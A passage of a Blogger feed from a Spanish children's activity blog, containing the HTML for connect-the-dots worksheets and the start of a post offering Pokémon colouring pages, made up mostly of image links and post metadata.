src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO3bEyG47oPQs7MG_HuUpIeCepK-BqTiioNcosVZYyAZA2KhiO79_qc-EAgMM6QQ4KxvldyDm7V5edbkgiYLFmSIc3VtNciVCknQr6JEKTRiqi9woTuHD_Bk7Ut1IBOECSUp9d6qPy\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (76)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbr9jiu0NTnrq5DsELVKKZcZgNLdjYXGovzgrQOsUpEoo8b97_w_Tt8OBSeRdmOZ_vPfC7X61RzKbRI4V-e5OVDVZcsoc3u795zZZ95kxdbpiKLI1ToA5Nq1iivvj2VaOn6QLFm6sGU7g\/s1600-h\/unir%252520puntos%252520%25252877%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (77)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBLX0GJwRbC11ujS1DsZmEAYopWLkH8f0NjfjMrOZiPjLR1XFv0IGcjKuyM2dCNO0CXqS8pbIoFNKC3pJRELlT7yyA7R5nl8VFZDL2VE2hHP1Q7LDpPbMzXeT0DStA2eD2EXFvwT5Uo5o\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (77)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTCi4Z6NBxP3hEUK0qyDs-eS45IBCUAHzWI43qV8TpAg-zCokuQYSRe87XbonX156SNEbuOu4sjLXpQUQrjeFoSru-fP4kcF3X9OhWs5lSF2QtiTfbsZravqE1CMNvK506WwY9YRHo6sY\/s1600-h\/unir%252520puntos%252520%25252878%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (78)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJydrX3diDLmzSLaZAStVpi40d6yvJxTMUBdR1i1pfbHpLZbDvLU8SZNhoZxFeVBz23sI9RgYbHsNbWWIycWAqUFcCP4kJvsv814wu1T48ABGK3ENi45P_5a9CvoXjiza8nVkFoYvu\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (78)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA8sdTAhu-RPP0MdwJuCJYj1G5oj55VWVpyuoOiiHBbT8ihhUxbSkqLHO-tfivxQZKRo8ng4C4WUWNcRohVRNhoWPlhUK2Qs4AsnvkGL04rMipc9v0BRByz0ntijVNA9w29fjOT1y-GWU\/s1600-h\/unir%252520puntos%252520%25252879%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (79)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSy24HDOUOQNLWg2uIq4oHdRHqLWsq98LtZcblPKZava660iNgPnLJ-YK64qV3h2fk-bY_oFsfGdt0D4GBJTDMSQnz55SyTt7ZFx88wlvQZWscXNkpemOUDk5JfgC8ylzcXUYQCZA-3aM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (79)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBKOTuMeLg8-z-sXQOpMG_mA3w5xGZg-PQqL5ol-ec8xFRdBXMyp_sXbFseVEBlR0fVTnDcp59M4IbQRiqgdfOiFW9W_0Jd033sRrndQ1Plwa9YbLUucpgBnFbVa8PfhzxDKqP-Qy3OHY\/s1600-h\/unir%252520puntos%252520%25252880%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (80)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAvoTWMJ-TqqOsFrMH0FCH216__RIwterlLTPs4braCnXfss2rYX416YOHz2R4vxhICvC4NzgRDIYldpANWby7E9zhe_bTba5-CYQYYMU_OczzAR0e7eSXT-Cyy7MLJ-KPhTE5g_3rH4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (80)\" width=\"241\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyD9qcy4tUPT4hWJYmdtl_1fa7GaZVDRKsoC6JS1-LybhAo-apmhNVnHwmKccuJKSulpOZX7G1HwomMVo-6uYWC1UvvPXm6wKN2fuXtVIcoZC9o87jc_xu0D0DP6fi_SGyoDX3HLRPpwQ\/s1600-h\/unir%252520puntos%252520%25252881%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (81)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjb9Ln-X3OvTzQQjgb81Cz0GPj41sf4QUBIUIKNS83ycCYp0W3pROG0NEkN7FUzHQsgflHsCrQFN8vqOTC8uj-CNI4-v2Tt41Hkki91xotlTVZiMS2oXM1cgk86I8egRC2sZN_OZ951mk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (81)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOs3IUm3zV7qlmI50coTKP-5J8b-7h6Nb4eb-Dzkx7qx4OdSFk28UywiIqVMH3UIm_sLemPoU2nptNy3_QhNAGLUpp1h6T1jZ9gRc_iP2Yu52ggRvaSXAWy5o2k1CJNBooJU9jxSxRmY\/s1600-h\/unir%252520puntos%252520%25252882%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (82)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxu8odHBRUTNh_QeufvfQyhZXEHv4u9t8FxXNTKQvJ474ybBQt2RPanEGp4VhJiwtDivqGrCXgKc9n6u3we9fdm78gRwkUhzatNNE47PKzQAB4zl7WWjoVqYDTuCw-XQd4elKlH-Ox0gw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (82)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FtMGF1X5y7YwpM0JDs-1EcIeNDJR8zitmlIknvA3YvceF1_vUgMA2RtH8nuteppCsiOnaTcqhEoEPberm2qgi_qOtuT0pIY0bNYSupec2BPeLd4C3_OenZkhGB2-JU-FyL1dYHx-MTo\/s1600-h\/unir%252520puntos%252520%25252883%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (83)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh1IIQIDmz7GTt4PA96F1oMEeOOFHJX82EUoZRl0A656HVAh2Z9esIemtwXm3OSY7ZDQH8LNqpTQg_dGspMmIAap2VyH_-Tx6P7egxbcDdPjWsAsuzVPmEsfuosh2skuEkOsGQd68F4E\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (83)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtbmrKqB57ywbKqY14K1OYf-gM1s23_2MCYPHImDbcWHxprEwHnDavUY1hsSKA4zdMehSsNbOcTn-odj1O_kStUd6vTiJfDVolPZV4dNrS_-iJLU_ifR8LkX5-oHVQ_7FUlk4UE5VTcgs\/s1600-h\/unir%252520puntos%252520%25252884%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (84)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9fUljzVwyjJ90DcICXr-I8OeIYZh4_BE8rqvXAy1DbVvPkSZON5W1mCKd4PYyYVu4Wr6mLdLprqLHUQF0V7HMOnrSpHEMQR0BvLaAdrqN-y681ZwOJblDIGCT0k6x0pumiqyljyizyw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (84)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukFu1lLWxx0s2VZFYqIzrZznhiZhkQuGTdHGLqbpNmAl5ijedjYjwhnbknM6wqIPKMF6X-cKdJvhooVFekkFq2_Y9iVWVqOvn1gERBNSM8VjQ36HqBzpZXQ6rgtolVL4Y8iooeV1rtes\/s1600-h\/unir%252520puntos%252520%25252885%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (85)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZX10evgUnTyEdYspHmV_cPwXqmAodv0rAa9BF4H8c1-twb-WRzWdMDFfYhGMpjxU-ZS3Cstimm5dopGvoyg5a6YpAOF-Blk_mDVJ14wDWUWJUnlid3NqFKLCXhsnhSZ9mFsBstD5d_0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (85)\" width=\"225\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzmldfV0JFleH8kMl-ENDd6fo9RWGMXhEn3ZOji_tn16y1jOltfgtfYEIIgK9K7FW8gHeubIkvfHJaalTT-hMZ8lWp3vwIeCdXdOAtPO5ncRzGxy0nCDS20tG6FhC4RTE2VNS-Hnikig\/s1600-h\/unir%252520puntos%252520%25252887%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (87)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOY0u9Fs3m3daW1OtSNOau5BKGzeNMKScOa45bZyb_qWV81iXS4TL5mXJdWHNe8sMfzfcXQSxH1vnwy_29ufqIGpH0Sy0zKyJO5i6qbXSREem8wa1HcOPwXQlBHI_nFhMyQHdKGab7BS4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (87)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGZHbv3sw2vOtXqCtfvjbV7HeyoQiEVgie65DnfgQV8LrcecsCpyqBwkbDi3-qNicuUM8hSXb2eaK0MVYh0hyphenhyphenhfMdFK0BI8OP4zBjVrx0BF-KKVkgVGJ-7hDqlzBVO4RRM_ROCEhos\/s1600-h\/unir%252520puntos%252520%25252888%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (88)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh-LiVZcHNhNu9ExHFn-P1A-QtPw8VJ1AmDtkgT2A4OQRub3IPy_l96CN1oFmld5n6tlkL9ArXA5Ci_15yeizX8loFNpZecAi7Fa5Mby9kbbBTQr1L9kKbYcqtaibaIztqrU542plN\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (88)\" width=\"193\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmBh0tM3hqo3-qdXZ97YnySKifR7yvGPOCQAeQijRLS3zwbBuuHsM8S5e06fWPujm-gdhmX5YOpKEKoM_hP6JnQF9cVTZQcBAWgMNg7jZvJV0nutLNtMHu2yBvi0SHYx4Dgev5HGxm\/s1600-h\/unir%252520puntos%252520%25252889%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (89)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRce-M7vLT7ryzbNGp6zt56r3THuZcnrHyYnyTppbxTBZamY2RIODtuEuf27Y7dhrRNITQEeS9PSDxlbPiJgCoJvRmd3N-c4Zri1KuChXiNjgOYy7bkO-fVpYkamrrPlyZD5Bm5mVGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (89)\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg0FIVC-cw0revtwsP-QkH4MFlu-ObMs6mzg3_ZMihvJE3je81fwq8JXWzhEvitQhyphenhyphennrPfwemSVfChlH5G_iVPVYBIX_Y-OsmVBPf1bG-ENQy5p7zcwYG87lEquc3tuUM1FA5Ql4Ioco0\/s1600-h\/unir%252520puntos%252520%25252890%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (90)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNFLBAm5SfY-v8xXpdpz_vrobbsOmXAzaNP_tsmwObuobf9jAr9oRdWiWJ93EgdH-cXY1UaP217k-_F-q2cm37Db4CjdMH1u8ET1evQ9rIpyLEOzKCwCNj28CyLTD0hwCOhdcDPUY6Pc0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (90)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003EActividades para niños: Unir puntos y formar una figura. 0. Dibujo para imprimir, unir los puntos y colorear, unir puntos gatos, unir puntos, grafomotricidad fichas unir puntos\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4384995411635679982\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4384995411635679982?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/03\/unir-puntos-para-ninos.html","title":"Fichas de Unir puntos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s72-c\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7469511553705877989"},"published":{"$t":"2023-04-11T19:15:00.000+02:00"},"updated":{"$t":"2023-04-11T19:15:14.375+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pokemon"}],"title":{"type":"text","$t":"276 pokemon para colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EColorear dibujos de\u0026nbsp; pokémon\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003EDescarga e imprime estos \u003Cb\u003Edibujos para colorear de pokemon\u003C\/b\u003E terrestres de forma gratuita. Los dibujos para colorear pokemon tierra son una forma divertida para desarrollar la creatividad, la concentración, las habilidades motoras y los colores. Para niños y adultos\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s2048\/pokemon_2900000272.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/w496-h640\/pokemon_2900000272.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Pokémon\" es una palabra japonesa y abreviatura de \u003Cb\u003E\"Pocket Monsters\"\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ELos Pokémon fueron creadas en Japón en 1995 por la compañía de videojuegos Nintendo. ¿quieres dibujos de pokémon para colorear? en esta entrada tienes muchisimos pokémons para descargar gratis y colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/s2048\/pokemon_2900000273.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbImR4odN4c0bJetctZ_IOsdDZZk3RQ_f4EwtGgg9FF-ZkZdl1Lgl5v_n2_gJ0ZcpoyIsHScnaLQqw-gzqqbOuMNQkaPNV-EQlyCoLPlkiOv39qNASSaJWVbk74-ACPn0Gk8G2tcu_5Kejkgt0UUJ15ibPlf0_GCEjdGDrNBTZlSSh9efhusPKW_S\/w496-h640\/pokemon_2900000273.gif\" width=\"496\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/s2048\/pokemon_2900000274.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/w496-h640\/pokemon_2900000274.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELos pokémon han sido desde\u0026nbsp; videojuegos a series de televisión, \npelículas y otros productos de entretenimiento en todo el mundo. A niños de todas las edades les gustan estos monstruos , por eso aquí publicamos muchos dibujo para colorear de pokémon\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/s2048\/pokemon_2900000275.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/w496-h640\/pokemon_2900000275.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/s2048\/pokemon_2900000279.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/w496-h640\/pokemon_2900000279.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/s2048\/pokemon_2900000280.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/w496-h640\/pokemon_2900000280.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/s2048\/pokemon_2900000266.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" 